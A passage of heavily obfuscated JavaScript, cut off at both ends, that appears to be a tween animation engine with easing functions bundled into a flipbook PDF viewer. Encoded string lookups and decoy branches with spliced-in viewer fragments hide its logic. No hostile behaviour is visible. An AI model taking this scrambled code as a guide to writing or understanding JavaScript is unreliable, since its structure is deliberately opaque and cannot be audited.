_0xf42f80(_0x535b52,_0x334513,_0x278754);},'PpUpk':function(_0x376cea,_0x1f46e5,_0x48878f,_0x2c1d32){return _0x376cea(_0x1f46e5,_0x48878f,_0x2c1d32);},'RRVAz':function(_0x284c10,_0x5b2df1){return _0x284c10+_0x5b2df1;},'VnJXH':function(_0x309be1,_0x1273f0){return _0x309be1+_0x1273f0;},'lyWpF':function(_0x93cb2d,_0x397128){return _0x93cb2d<_0x397128;},'SMujh':function(_0x306434,_0x173dbe){return _0x306434!==_0x173dbe;},'geIHF':_0x43ea('1d50','Oql^'),'BkJOQ':function(_0x39fdea,_0x129e47){return _0x39fdea-_0x129e47;},'khWrH':function(_0x53f798,_0x4bb043){return _0x53f798<=_0x4bb043;},'jEkBx':_0x43ea('1d51','lfZb'),'CIxkC':function(_0x366557,_0x5beb51){return _0x366557-_0x5beb51;},'FPFZu':function(_0x2d989a,_0x5a0f42,_0x86a223){return _0x2d989a(_0x5a0f42,_0x86a223);},'EtYAG':function(_0x4ec3eb,_0x2ffb3e){return _0x4ec3eb+_0x2ffb3e;},'rnqXU':function(_0x38c2d5,_0xc3e1f){return _0x38c2d5*_0xc3e1f;},'gpvBw':function(_0x28da4a,_0x1a2e73){return _0x28da4a/_0x1a2e73;},'VEHdn':function(_0x3a02cb,_0x22e3eb){return _0x3a02cb(_0x22e3eb);},'oMRYT':function(_0x2f3ad5,_0x140344){return _0x2f3ad5-_0x140344;},'EosXn':_0x43ea('1d52','xP@R'),'TEHKk':function(_0xf46c9e,_0x100d60){return _0xf46c9e!==_0x100d60;},'cwXDe':function(_0x497d69,_0x2c887a){return _0x497d69>_0x2c887a;},'whWrE':function(_0x135e89,_0x1ec30f){return _0x135e89===_0x1ec30f;},'HYWxO':_0x43ea('1d53','AZ1u'),'RdrCj':function(_0x4bd63a,_0x42631b){return _0x4bd63a*_0x42631b;},'DLGGX':function(_0x5e47d5,_0x261475){return _0x5e47d5*_0x261475;},'NnRaa':function(_0x3348b5,_0x1ee31a){return _0x3348b5*_0x1ee31a;}};var _0x53c7db=_0x53c7db||function(){var _0x181a97={'bdsWW':function(_0x3b11f5,_0x5e7332){return _0x3a0d45[_0x43ea('1d54','O&]l')](_0x3b11f5,_0x5e7332);}};var _0x4f0891=[];return{'getAll':function(){return _0x4f0891;},'removeAll':function(){_0x4f0891=[];},'add':function(_0x1fcccf){_0x4f0891[_0x43ea('1d55','RW[H')](_0x1fcccf);},'remove':function(_0x56c74f){if(_0x3a0d45[_0x43ea('1d56','zGXv')]!==_0x43ea('1d57','nWPS')){var _0x11835b=_0x4f0891[_0x43ea('1d58','XHoC')](_0x56c74f);if(_0x11835b!==-0x1){_0x4f0891[_0x43ea('1d59','8P0M')](_0x11835b,0x1);}}else{_0x181a97[_0x43ea('1d5a','h]yt')](callback,this[_0x43ea('1d5b','xve0')]());return;}},'update':function(_0x8a8f79){var _0x4466f9={'aAtnb':function(_0x360083,_0x23f7f8){return _0x360083+_0x23f7f8;},'hLXih':function(_0x505d0e,_0x2b4dc2){return _0x3a0d45[_0x43ea('1d5c','AZ1u')](_0x505d0e,_0x2b4dc2);}};if(_0x3a0d45[_0x43ea('1d5d','r[CC')](_0x3a0d45[_0x43ea('1d5e','xP@R')],_0x3a0d45['KIwQB'])){this['textLayerDiv']=options[_0x43ea('1d5f','h]yt')];this[_0x43ea('1d60','URKS')]=![];this[_0x43ea('1d61','$p](')]=![];this['pageIdx']=options['pageIndex'];this[_0x43ea('1d62','H&*%')]=this[_0x43ea('1d63','3NuJ')]+0x1;this[_0x43ea('1d64','d)Ql')]=[];this['viewport']=options['viewport'];this['textDivs']=[];this['findController']=options['findController']||null;this['textLayerRenderTask']=null;this[_0x43ea('1d65','c6@u')]=options['enhanceTextSelection'];this[_0x43ea('1d66','Zq]7')]();}else{var _0x338e9a=_0x3a0d45[_0x43ea('1d67','sI@F')]['split']('|'),_0xa2a15=0x0;while(!![]){switch(_0x338e9a[_0xa2a15++]){case'0':var _0x1a3d30=0x0;continue;case'1':if(_0x4f0891[_0x43ea('13d0','Oql^')]===0x0){return![];}continue;case'2':_0x8a8f79=_0x8a8f79!=null?_0x8a8f79:window['performance'][_0x43ea('1d68','zGXv')]();continue;case'3':return!![];case'4':while(_0x3a0d45['KcgZy'](_0x1a3d30,_0x4f0891['length'])){if(_0x3a0d45[_0x43ea('1d69','xve0')]('WcJBR',_0x3a0d45[_0x43ea('1d6a','EtpI')])){if(this[_0x43ea('a60','nWPS')][_0x43ea('45e','g)gA')]!=null){this[_0x43ea('1570','9q[J')][_0x43ea('1d6b','OXW)')]['add'](_0x4466f9[_0x43ea('1d6c','sI@F')](this['outlineItemClass'],'s'));}else if(_0x4466f9[_0x43ea('1d6d','3NuJ')](this[_0x43ea('1d6e','Oql^')][_0x43ea('1d6f','H&*%')],null)){this['container'][_0x43ea('1d70','4AP5')]+=_0x43ea('1d71','S4C@');}}else{if(_0x4f0891[_0x1a3d30][_0x43ea('4cb','XHoC')](_0x8a8f79)){_0x1a3d30++;}else{if(_0x3a0d45['RtHMH'](_0x3a0d45[_0x43ea('1d72','Oql^')],_0x43ea('1d73','g)gA'))){_onStartCallback=callback;return this;}else{_0x4f0891['splice'](_0x1a3d30,0x1);}}}}continue;}break;}}}};}();_0x53c7db[_0x43ea('e4e','daGJ')]=function(_0x47c045){var _0x5b93f3={'YxCAY':_0x3a0d45[_0x43ea('1d74','3NuJ')],'QZrmZ':function(_0xbe84cf,_0x4db6cc){return _0xbe84cf!=_0x4db6cc;},'cDTMl':function(_0x76c831,_0x3b4b70){return _0x3a0d45[_0x43ea('1d75','zGXv')](_0x76c831,_0x3b4b70);},'hmLLO':function(_0x1194e5,_0x424f9a){return _0x3a0d45['xYwvG'](_0x1194e5,_0x424f9a);},'JlVRe':function(_0x33ccac,_0x143890){return _0x3a0d45[_0x43ea('1d76','RW[H')](_0x33ccac,_0x143890);},'BkzsC':_0x43ea('1d77','ndtF'),'QZmUr':function(_0x1895f0,_0x228e36){return _0x1895f0!==_0x228e36;},'tFQQa':function(_0x29975c,_0x1f23b8){return _0x3a0d45[_0x43ea('1d78',']0!G')](_0x29975c,_0x1f23b8);},'AOYrJ':function(_0x17ee2b,_0x211ed9){return _0x17ee2b-_0x211ed9;},'qfWkF':_0x3a0d45[_0x43ea('1d79','B)4)')],'BAgcL':_0x3a0d45[_0x43ea('1d7a','i#k$')],'odXWV':function(_0x56b74b,_0x4f344e){return _0x56b74b(_0x4f344e);},'gLVBJ':function(_0x2c9b04,_0x3a2e41){return _0x3a0d45['imfTa'](_0x2c9b04,_0x3a2e41);},'OgpIt':function(_0x474e67,_0x180032){return _0x3a0d45[_0x43ea('1d7b','[be4')](_0x474e67,_0x180032);},'yVirI':function(_0x4696b5,_0x3ee487){return _0x3a0d45[_0x43ea('1d7c','xP@R')](_0x4696b5,_0x3ee487);},'KRZCG':_0x3a0d45[_0x43ea('1d7d',']0!G')],'mfRMV':_0x3a0d45[_0x43ea('1d7e','O&]l')],'TiiBq':_0x3a0d45['ryBSs'],'gOfIF':_0x3a0d45[_0x43ea('1d7f','h]yt')],'EoVWg':function(_0x3eac6d,_0x5f02ca){return _0x3a0d45[_0x43ea('1d80','c6@u')](_0x3eac6d,_0x5f02ca);},'VxePP':_0x3a0d45['MLfTs'],'uxBvZ':_0x43ea('1d81','Zq]7'),'WSjCa':_0x3a0d45[_0x43ea('1d82','EtpI')],'IYNHQ':_0x3a0d45['MwdXH'],'ZSKlu':function(_0x510c6d,_0x428d1b){return _0x3a0d45['GpaOq'](_0x510c6d,_0x428d1b);},'ZEnZg':function(_0x3e8f9d,_0x1f84ad,_0x14c731,_0x5974ff){return _0x3e8f9d(_0x1f84ad,_0x14c731,_0x5974ff);},'BhSgI':function(_0x328689,_0x1900c8){return _0x3a0d45[_0x43ea('1d83','XHoC')](_0x328689,_0x1900c8);},'uNIil':_0x3a0d45[_0x43ea('1d84','d)Ql')],'gkeHr':_0x43ea('1d85','w!PK'),'EHHJh':_0x3a0d45[_0x43ea('1d86','[$IL')],'cCmtv':function(_0x32393d,_0x45e770){return _0x3a0d45[_0x43ea('1d87','URKS')](_0x32393d,_0x45e770);},'HNoUY':function(_0x5bb89e,_0x40ce57){return _0x3a0d45[_0x43ea('1d88','r[CC')](_0x5bb89e,_0x40ce57);},'aEZwC':function(_0x5857ee,_0x14a920){return _0x3a0d45[_0x43ea('1d89','URKS')](_0x5857ee,_0x14a920);},'zhMBW':function(_0x3ec195,_0xb5ec6c){return _0x3a0d45['LQtof'](_0x3ec195,_0xb5ec6c);}};var _0x512eaf=_0x47c045;var _0x194da6={};var _0x5eb2e7={};var _0x449253={};var _0x33233d=0x3e8;var _0x49d637=0x0;var _0x2b273c=![];var _0x436e7e=![];var _0x3992c0=![];var _0x534aaa=0x0;var _0x4295f9=null;var _0x2bd4ad=_0x53c7db['Easing'][_0x43ea('1d8a','t0EG')]['None'];var _0x2d1c7b=_0x53c7db[_0x43ea('1d8b','i#k$')][_0x43ea('1d8c','URKS')];var _0x4c4e4a=[];var _0x1bbd20=null;var _0x3c8f01=![];var _0x474300=null;var _0x5aa316=null;var _0x31bc4f=null;for(var _0x115e86 in _0x47c045){if(_0x3a0d45[_0x43ea('1d8d','8P0M')]===_0x43ea('1d8e','yD(s')){return _0x5b93f3[_0x43ea('1d8f','Hr[@')];}else{_0x194da6[_0x115e86]=parseFloat(_0x47c045[_0x115e86],0xa);}}this['to']=function(_0x47f475,_0xff1ba5){if(_0x3a0d45['SaCci'](_0xff1ba5,null)){_0x33233d=_0xff1ba5;}_0x5eb2e7=_0x47f475;return this;};this[_0x43ea('1d90','(]YO')]=function(_0x359b0a){_0x53c7db[_0x43ea('b86','F[KN')](this);_0x436e7e=!![];_0x3c8f01=![];_0x4295f9=_0x5b93f3[_0x43ea('1d91','Oql^')](_0x359b0a,null)?_0x359b0a:window['performance']['now']();_0x4295f9+=_0x534aaa;for(var _0x2dabf7 in _0x5eb2e7){if(_0x5b93f3[_0x43ea('1d92','RW[H')](_0x5eb2e7[_0x2dabf7],Array)){if(_0x5b93f3[_0x43ea('1d93','[be4')](_0x5eb2e7[_0x2dabf7][_0x43ea('3e5','daGJ')],0x0)){continue;}_0x5eb2e7[_0x2dabf7]=[_0x512eaf[_0x2dabf7]][_0x43ea('1d94','c6@u')](_0x5eb2e7[_0x2dabf7]);}if(_0x194da6[_0x2dabf7]===null){continue;}_0x194da6[_0x2dabf7]=_0x512eaf[_0x2dabf7];if(_0x5b93f3[_0x43ea('1d95','F[KN')](_0x194da6[_0x2dabf7]instanceof Array,![])){_0x194da6[_0x2dabf7]*=0x1;}_0x449253[_0x2dabf7]=_0x194da6[_0x2dabf7]||0x0;}return this;};this[_0x43ea('1d96','4AP5')]=function(){if(_0x3a0d45[_0x43ea('1d97','(]YO')](_0x3a0d45[_0x43ea('1d98','S4C@')],'gHEaD')){this[_0x43ea('1d99','B)4)')](query,pageIndex,pageContent);}else{if(!_0x436e7e){return this;}_0x53c7db[_0x43ea('1d9a','(]YO')](this);_0x436e7e=![];if(_0x3a0d45['LOEzW'](_0x31bc4f,null)){if(_0x3a0d45[_0x43ea('1d9b','H&*%')](_0x3a0d45[_0x43ea('1d9c','URKS')],_0x3a0d45[_0x43ea('1d9d','(]YO')])){_0x31bc4f['call'](_0x512eaf);}else{result=[];for(i=0x0;i<arg1;++i){result[i]=0x0;}}}this['stopChainedTweens']();return this;}};this['stopChainedTweens']=function(){for(var _0x1e380d=0x0,_0x526150=_0x4c4e4a[_0x43ea('1b9a','Hr[@')];_0x1e380d<_0x526150;_0x1e380d++){_0x4c4e4a[_0x1e380d][_0x43ea('c3c','8P0M')]();}};this[_0x43ea('1d9e','c4yv')]=function(){if(!_0x436e7e){if('aSsGh'===_0x5b93f3[_0x43ea('1d9f','gUqR')]){return this;}else{if(this['textLayerRenderTask']){this['textLayerRenderTask'][_0x43ea('1da0','w!PK')]();this[_0x43ea('1da1','PQ6l')]=null;}this[_0x43ea('1da2','gUqR')]=textContent;this[_0x43ea('1da3','t0EG')]=!![];}}_0x53c7db['remove'](this);_0x436e7e=![];if(_0x5b93f3['QZmUr'](_0x5aa316,null)){_0x5aa316[_0x43ea('1da4','i#k$')](_0x512eaf);}this[_0x43ea('1da5','8P0M')]();return this;};this[_0x43ea('1da6','URKS')]=function(){for(var _0x4cd05b=0x0,_0x51f474=_0x4c4e4a['length'];_0x3a0d45['ZQfOI'](_0x4cd05b,_0x51f474);_0x4cd05b++){_0x4c4e4a[_0x4cd05b][_0x43ea('1da7','xP@R')]();}};this[_0x43ea('1da8','t0EG')]=function(_0xf733fa){var _0x20926c={'OhZGq':function(_0xe24368,_0x489ac5){return _0x5b93f3[_0x43ea('1da9','h]yt')](_0xe24368,_0x489ac5);},'gCvGs':function(_0x585fb2,_0x5e5aaf){return _0x5b93f3['AOYrJ'](_0x585fb2,_0x5e5aaf);}};if(_0x5b93f3['qfWkF']===_0x5b93f3[_0x43ea('1daa','nWPS')]){_pageNumber=_0x20926c['OhZGq'](Math[_0x43ea('1dab','B)4)')](_0x20926c[_0x43ea('1dac','ndtF')](pageNumber,0x1)/0x2),0x1);}else{_0x534aaa=_0xf733fa;return this;}};this[_0x43ea('1dad','zGXv')]=function(_0x550749){if(_0x5b93f3[_0x43ea('1dae','Hr[@')]('wehOJ',_0x43ea('1daf',']0!G'))){_0x49d637=_0x550749;return this;}else{_this['container'][_0x43ea('895','d)Ql')](Math['min'](parameters[_0x43ea('a4a','Zq]7')],_0x5b93f3[_0x43ea('1db0','nGn5')]($,window)[_0x43ea('1db1','Oql^')]()));}};this['yoyo']=function(_0x1c3d8d){_0x2b273c=_0x1c3d8d;return this;};this[_0x43ea('1db2','Iew1')]=function(_0x4558cf){_0x2bd4ad=_0x4558cf==null?_0x2bd4ad:_0x4558cf;return this;};this[_0x43ea('1db3','c6@u')]=function(_0x814037){_0x2d1c7b=_0x814037;return this;};this[_0x43ea('1db4','r[CC')]=function(){if(_0x3a0d45['tzpSb'](_0x3a0d45['mXfFe'],_0x3a0d45[_0x43ea('1db5','S4C@')])){var _0xf8573c='3|4|6|1|2|5|0'[_0x43ea('8e3','xP@R')]('|'),_0x4440c0=0x0;while(!![]){switch(_0xf8573c[_0x4440c0++]){case'0':event[_0x43ea('1db6','B)4)')]();continue;case'1':_this[_0x43ea('1ae2','AZ1u')][_0x43ea('1db7','OXW)')]({'transform':_0x5b93f3[_0x43ea('1db8','RW[H')](_0x5b93f3[_0x43ea('1db9',']0!G')](_0x5b93f3['OgpIt'](_0x5b93f3[_0x43ea('1dba','e*K0')](_0x5b93f3[_0x43ea('1dbb','OXW)')](_0x5b93f3[_0x43ea('1dbc','Oql^')]+_this[_0x43ea('1dbd','H&*%')]+_0x5b93f3['mfRMV'],_this[_0x43ea('1dbe','URKS')]),_0x5b93f3[_0x43ea('1dbf','Hr[@')]),_0x3599aa),',')+_0x3599aa,_0x5b93f3[_0x43ea('1dc0','O&]l')])});continue;case'2':_this[_0x43ea('1dc1','S4C@')]=_0x3599aa;continue;case'3':_this[_0x43ea('1dc2','h]yt')]=!![];continue;case'4':var _0x4e3012=utils[_0x43ea('1dc3','F[KN')](utils[_0x43ea('1dc4','zGXv')](event,_this[_0x43ea('a60','nWPS')][_0x43ea('1dc5','ndtF')]())),_0x3599aa=utils[_0x43ea('1dc6','AZ1u')](_this['startTouches'],utils[_0x43ea('1dc7','S4C@')](event)),_0x260677=_0x5b93f3[_0x43ea('1dc8','t0EG')](_0x3599aa,_this['lastScale']);continue;case'5':_this[_0x43ea('1dc9','c4yv')]=_0x4e3012;continue;case'6':var _0x27f573=_this['contentProvider']['zoomScale'],_0x5c2c24=_0x4e3012['x'],_0x330229=_0x4e3012['y'];continue;}break;}}else{_0x4c4e4a=arguments;return this;}};this['onStart']=function(_0x9e94b1){var _0x17e71e={'xrfPf':_0x5b93f3[_0x43ea('1dca','ndtF')],'HTcbN':_0x5b93f3['uxBvZ']};if(_0x43ea('1dcb','[be4')===_0x5b93f3['WSjCa']){_0x1bbd20=_0x9e94b1;return this;}else{$this[_0x43ea('1dcc','H&*%')](_0x17e71e[_0x43ea('1dcd','H&*%')])[_0x43ea('1dce','xve0')](_0x17e71e['HTcbN']);}};this[_0x43ea('1dcf','c6@u')]=function(_0x1306a8){if(_0x3a0d45['VWiTY'](_0x3a0d45[_0x43ea('1dd0','S4C@')],_0x3a0d45[_0x43ea('1dd1','ndtF')])){var _0x110656=_0x5b93f3[_0x43ea('1dd2','ndtF')][_0x43ea('1dd3','4AP5')]('|'),_0x3f36de=0x0;while(!![]){switch(_0x110656[_0x3f36de++]){case'0':this[_0x43ea('1dd4','r[CC')]=Math['round'](limitAt(_0x1db664,-this[_0x43ea('1dd5','H&*%')],this[_0x43ea('1dd6','v!GM')]));continue;case'1':var _0x4a0abe=this[_0x43ea('1dd7','Zq]7')];continue;case'2':var _0x4fd02b=this[_0x43ea('1756','xP@R')][_0x43ea('6c4','i#k$')];continue;case'3':if(_0x5b93f3[_0x43ea('1dd8','3Qnb')](_0x4fd02b,0x1)){this['left']=0x0;this[_0x43ea('d32','ndtF')]=0x0;}continue;case'4':this[_0x43ea('1859','Hr[@')]=Math['round'](_0x5b93f3[_0x43ea('1dd9','t0EG')](limitAt,_0x50a360,-this[_0x43ea('1dda','8P0M')],this[_0x43ea('1ddb','nWPS')]));continue;case'5':this[_0x43ea('1ddc','EtpI')][_0x43ea('d6f','[$IL')]({'transform':_0x5b93f3[_0x43ea('1ddd','(]YO')](_0x5b93f3['BhSgI'](_0x5b93f3[_0x43ea('1dde','URKS')]+this[_0x43ea('1ddf',']0!G')],_0x5b93f3['mfRMV'])+this[_0x43ea('1de0','d)Ql')],_0x5b93f3[_0x43ea('1de1','d)Ql')])});continue;case'6':this['startPoint']=point;continue;case'7':var _0x50a360=_0x5b93f3[_0x43ea('1de2','RW[H')](this['left'],point[_0x43ea('1de3','ndtF')]['x']-_0x4a0abe[_0x43ea('1de4','AZ1u')]['x']),_0x1db664=this[_0x43ea('1de5','e*K0')]+_0x5b93f3[_0x43ea('1de6','r[CC')](point['raw']['y'],_0x4a0abe['raw']['y']);continue;}break;}}else{_0x474300=_0x1306a8;return this;}};this['onComplete']=function(_0x557d52){_0x5aa316=_0x557d52;return this;};this[_0x43ea('1de7','PQ6l')]=function(_0x66c9ad){if(_0x43ea('1de8','9q[J')===_0x5b93f3['gkeHr']){_0x31bc4f=_0x66c9ad;return this;}else{_this[_0x43ea('1de9','d)Ql')]=!![];}};this[_0x43ea('1dea','B)4)')]=function(_0x531108){var _0x3a900c={'VcwIX':function(_0x2c5b79,_0x4712ce,_0x17d5cb){return _0x2c5b79(_0x4712ce,_0x17d5cb);},'BOwZL':function(_0x27b6d4,_0x25ec5f){return _0x27b6d4==_0x25ec5f;},'GWBJQ':function(_0x8bdd36,_0x54a4b3){return _0x3a0d45['azukR'](_0x8bdd36,_0x54a4b3);},'VESyi':_0x3a0d45[_0x43ea('1deb','yD(s')],'kWVNo':_0x3a0d45[_0x43ea('1dec','c6@u')],'ZwmnI':function(_0xde334f,_0x198ad3){return _0xde334f(_0x198ad3);},'kheEA':function(_0x70c10d,_0x1fdcfe,_0x2b13df){return _0x3a0d45['gBCmH'](_0x70c10d,_0x1fdcfe,_0x2b13df);}};if(_0x3a0d45[_0x43ea('1ded','Zq]7')]===_0x3a0d45['aFQoM']){var _0x6ae353;var _0x39040e;var _0x547122;if(_0x531108<_0x4295f9){return!![];}if(_0x3a0d45[_0x43ea('1dee','h]yt')](_0x3c8f01,![])){if(_0x1bbd20!==null){_0x1bbd20[_0x43ea('1def','(]YO')](_0x512eaf);}_0x3c8f01=!![];}_0x39040e=(_0x531108-_0x4295f9)/_0x33233d;_0x39040e=_0x3a0d45[_0x43ea('1df0','URKS')](_0x39040e,0x1)?0x1:_0x39040e;_0x547122=_0x3a0d45[_0x43ea('1df1','9q[J')](_0x2bd4ad,_0x39040e);for(_0x6ae353 in _0x5eb2e7){if(_0x3a0d45[_0x43ea('1df2','B)4)')](_0x3a0d45[_0x43ea('1df3','g)gA')],'ETbpu')){if(relativePageNumber==_0x3a900c['VcwIX'](parseInt,this[_0x43ea('1df4','xve0')][count][_0x43ea('1df5',']0!G')],0xa))page=this[_0x43ea('1df6','4AP5')][count];}else{if(_0x3a0d45[_0x43ea('1df7','i#k$')](_0x194da6[_0x6ae353],null)){continue;}var _0x533bdb=_0x194da6[_0x6ae353]||0x0;var _0x336e12=_0x5eb2e7[_0x6ae353];if(_0x3a0d45[_0x43ea('1df8','sI@F')](_0x336e12,Array)){_0x512eaf[_0x6ae353]=_0x2d1c7b(_0x336e12,_0x547122);}else{if(_0x3a0d45[_0x43ea('1df9','8P0M')](typeof _0x336e12,_0x3a0d45[_0x43ea('1dfa','g)gA')])){if(_0x336e12[_0x43ea('1dfb','xP@R')]('+')||_0x336e12[_0x43ea('1dfc','gUqR')]('-')){_0x336e12=_0x533bdb+_0x3a0d45[_0x43ea('1dfd','sI@F')](parseFloat,_0x336e12,0xa);}else{_0x336e12=_0x3a0d45[_0x43ea('1dfe','w!PK')](parseFloat,_0x336e12,0xa);}}if(_0x3a0d45[_0x43ea('1dff','4Ex*')](typeof _0x336e12,_0x3a0d45[_0x43ea('1e00','A[Wx')])){if(_0x3a0d45[_0x43ea('1e01','4Ex*')](_0x3a0d45[_0x43ea('1e02','EtpI')],_0x43ea('1e03','9q[J'))){if(this['options'][_0x43ea('1e04','daGJ')]){isPlay=_0x3a900c[_0x43ea('1e05','[$IL')](isPlay,!![]);var _0x259d56=isPlay?this[_0x43ea('da9','A[Wx')][_0x43ea('5a3','4Ex*')][_0x43ea('1e06','Hr[@')]:this[_0x43ea('6c0','r[CC')]['text'][_0x43ea('1e07','v!GM')];this['ui'][_0x43ea('1e08','w!PK')]['toggleClass'](this['options'][_0x43ea('1e09','AZ1u')][_0x43ea('1e0a','B)4)')],isPlay);this['ui']['play'][_0x43ea('1e0b','w!PK')](_0x3a900c[_0x43ea('1e0c','c6@u')]('<span>',_0x259d56)+_0x3a900c[_0x43ea('1e0d','nGn5')]);this['ui']['play'][_0x43ea('1e0e','e*K0')](_0x3a900c[_0x43ea('1e0f','B)4)')],_0x259d56);_0x3a900c['ZwmnI'](clearInterval,this[_0x43ea('1e10','zGXv')]);if(isPlay){this['autoPlayTimer']=_0x3a900c[_0x43ea('1e11','w!PK')](setInterval,this[_0x43ea('1e12','nWPS')],this[_0x43ea('dbb','Hr[@')]['autoPlayDuration']);}this[_0x43ea('1e13','PQ6l')][_0x43ea('1e14','xP@R')]=isPlay;}}else{_0x512eaf[_0x6ae353]=_0x3a0d45[_0x43ea('1e15','3NuJ')](_0x533bdb,_0x3a0d45[_0x43ea('1e16','OXW)')](_0x3a0d45[_0x43ea('1e17','Zq]7')](_0x336e12,_0x533bdb),_0x547122));}}}}}if(_0x3a0d45['tzpSb'](_0x474300,null)){_0x474300[_0x43ea('1bed','d)Ql')](_0x512eaf,_0x547122);}if(_0x39040e===0x1){if(_0x49d637>0x0){if(_0x3a0d45[_0x43ea('1e18','w!PK')](isFinite,_0x49d637)){if(_0x3a0d45['tzpSb'](_0x3a0d45[_0x43ea('1e19','8P0M')],_0x43ea('1e1a','XHoC'))){window[_0x43ea('1e1b','B)4)')](_0x5b93f3[_0x43ea('1e1c','[be4')](_0x5b93f3[_0x43ea('1e1d','xve0')],_0x5b93f3[_0x43ea('1e1e','[$IL')](encodeURIComponent,_this[_0x43ea('1e1f','OXW)')])),_0x43ea('1e20','RW[H'),windowParameters);}else{_0x49d637--;}}for(_0x6ae353 in _0x449253){if(_0x3a0d45['EYZMX']!==_0x3a0d45['jgJEz']){if(typeof _0x5eb2e7[_0x6ae353]===_0x3a0d45[_0x43ea('1e21','RW[H')]){if(_0x3a0d45[_0x43ea('1e22','8P0M')]===_0x3a0d45['ezqyW']){_0x449253[_0x6ae353]=_0x3a0d45['azukR'](_0x449253[_0x6ae353],parseFloat(_0x5eb2e7[_0x6ae353],0xa));}else{requestCount=0x1;}}if(_0x2b273c){var _0x3e3186=_0x449253[_0x6ae353];_0x449253[_0x6ae353]=_0x5eb2e7[_0x6ae353];_0x5eb2e7[_0x6ae353]=_0x3e3186;}_0x194da6[_0x6ae353]=_0x449253[_0x6ae353];}else{_0x49d637=times;return this;}}if(_0x2b273c){_0x3992c0=!_0x3992c0;}_0x4295f9=_0x3a0d45[_0x43ea('1e23','F[KN')](_0x531108,_0x534aaa);return!![];}else{if(_0x5aa316!==null){if(_0x3a0d45['KdxXz'](_0x3a0d45[_0x43ea('1e24','w!PK')],_0x3a0d45['hMxAD'])){_0x5aa316[_0x43ea('1e25','g)gA')](_0x512eaf);}else{var _0x44ef5b=_this['eventToPoint'](event);var _0xb86b40=event[_0x43ea('1e26','w!PK')]||event[_0x43ea('1e27','h]yt')];if(_this['dragPage']&&_this[_0x43ea('16d0','h]yt')]['magnetic'])return;if(_this[_0x43ea('1e28','A[Wx')][0x0]['contains'](event['target'])&&_0x5b93f3[_0x43ea('1e29','sI@F')](_this[_0x43ea('c53','v!GM')]['zoomScale'],0x1)&&_0x5b93f3[_0x43ea('1e2a','9q[J')](_0x44ef5b['x'],_this[_0x43ea('1e2b','e*K0')]['x'])&&_0x5b93f3['aEZwC'](_0x44ef5b['y'],_this['startPoint']['y'])&&_0x44ef5b['isInsidePage']&&_this[_0x43ea('1e2c','xP@R')]['page']==_0x44ef5b['page']&&!_0x44ef5b['page'][_0x43ea('1581','nWPS')]&&_0x5b93f3[_0x43ea('1e2d','8P0M')](_0xb86b40[_0x43ea('1e2e','zGXv')],'A')){if(_this['startPoint'][_0x43ea('14ce','d)Ql')][_0x43ea('1e2f','i#k$')]==0x0){_this['corner']=DFLIP[_0x43ea('17aa','S4C@')]['TL'];_this[_0x43ea('c1c','A[Wx')]();_this[_0x43ea('522','v!GM')]['page']=null;}else{_this[_0x43ea('1731','c4yv')]=DFLIP[_0x43ea('1e30','h]yt')]['TR'];_this['next']();_this[_0x43ea('1e31','XHoC')]['page']=null;}_this[_0x43ea('1e32','(]YO')]=![];}}}for(var _0x35eff5=0x0,_0x43b686=_0x4c4e4a['length'];_0x3a0d45[_0x43ea('1e33','$p](')](_0x35eff5,_0x43b686);_0x35eff5++){_0x4c4e4a[_0x35eff5]['start'](_0x4295f9+_0x33233d);}return![];}}return!![];}else{this[_0x43ea('1e34',']0!G')][_0x43ea('1e35','B)4)')](pageIdx,_0x35eff5,textDivs,begin[_0x43ea('1e36','e*K0')]);}};};_0x53c7db[_0x43ea('1e37','Iew1')]={'Linear':{'None':function(_0x2fe603){if(_0x43ea('1e38','ndtF')!==_0x43ea('1e39','3NuJ')){this[_0x43ea('1e3a','c6@u')]['fadeIn'](0x12c);this['isOpen']=!![];}else{return _0x2fe603;}}},'Quadratic':{'In':function(_0x3e94e2){return _0x3e94e2*_0x3e94e2;},'Out':function(_0x2dda34){return _0x3a0d45[_0x43ea('1e3b','i#k$')](_0x2dda34,0x2-_0x2dda34);},'InOut':function(_0x31cfba){if(_0x3a0d45[_0x43ea('1e3c','t0EG')](_0x31cfba*=0x2,0x1)){return _0x3a0d45['MrcFG'](_0x3a0d45[_0x43ea('1e3d','3Qnb')](0.5,_0x31cfba),_0x31cfba);}return-0.5*(--_0x31cfba*_0x3a0d45['ovYOG'](_0x31cfba,0x2)-0x1);}},'Quartic':{'In':function(_0x38aa2e){var _0xf96e54={'TvRwj':_0x43ea('1e3e','xve0')};if(_0x3a0d45[_0x43ea('1e3f','c4yv')](_0x43ea('1e40','xP@R'),_0x43ea('1e41','e*K0'))){container[_0x43ea('1e42','4Ex*')](_0xf96e54[_0x43ea('1e43','i#k$')]);}else{return _0x3a0d45[_0x43ea('1e44','AZ1u')](_0x3a0d45[_0x43ea('1e45','3NuJ')](_0x38aa2e,_0x38aa2e),_0x38aa2e)*_0x38aa2e;}},'Out':function(_0x52dfd8){return 0x1-_0x3a0d45[_0x43ea('1e46','nWPS')](_0x3a0d45[_0x43ea('1e47','[$IL')](_0x3a0d45[_0x43ea('1e48','H&*%')](--_0x52dfd8,_0x52dfd8),_0x52dfd8),_0x52dfd8);},'InOut':function(_0x1560da){if(_0x3a0d45[_0x43ea('1e49','S4C@')](_0x1560da*=0x2,0x1)){return _0x3a0d45[_0x43ea('1e4a','xP@R')](_0x3a0d45[_0x43ea('1e4b','xve0')](_0x3a0d45[_0x43ea('1e4c','c4yv')](0.5,_0x1560da)*_0x1560da,_0x1560da),_0x1560da);}return-0.5*(_0x3a0d45[_0x43ea('1e4d','[be4')]((_0x1560da-=0x2)*_0x1560da,_0x1560da)*_0x1560da-0x2);}},'Sinusoidal':{'In':function(_0x58f008){return _0x3a0d45['ovYOG'](0x1,Math[_0x43ea('1e4e','O&]l')](_0x3a0d45['aQynm'](_0x58f008*Math['PI'],0x2)));},'Out':function(_0x3f5ddb){if(_0x3a0d45[_0x43ea('1e4f','H&*%')](_0x43ea('1e50','8P0M'),_0x3a0d45[_0x43ea('1e51','9q[J')])){return Math['sin'](_0x3a0d45['aQynm'](_0x3f5ddb*Math['PI'],0x2));}else{this[_0x43ea('1e52','nGn5')][_0x43ea('1e53','PQ6l')]();this['textLayerRenderTask']=null;}},'InOut':function(_0x36507e){if(_0x3a0d45[_0x43ea('1e54','4AP5')]!==_0x3a0d45['NFlgc']){return _0x3a0d45['Wamdy'](0.5,_0x3a0d45[_0x43ea('1e55','gUqR')](0x1,Math[_0x43ea('1e56','4Ex*')](_0x3a0d45[_0x43ea('1e57','F[KN')](Math['PI'],_0x36507e))));}else{var _0x1dbaaf=this[_0x43ea('1e58','yD(s')];var 